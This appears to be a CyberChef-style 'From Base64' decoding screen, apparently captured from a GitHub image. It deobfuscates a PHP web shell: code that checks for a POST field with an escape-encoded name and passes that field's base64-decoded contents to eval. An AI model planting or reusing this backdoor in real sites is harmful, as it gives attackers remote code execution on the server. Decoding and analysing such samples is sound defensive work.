 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
length: 476
lines: 1
aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDc
yXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYm
FzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M
1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9
Output
time: 11ms
length: 357
lines: 1
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97
\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) { eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61
\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99
\x6F\x6D"])); }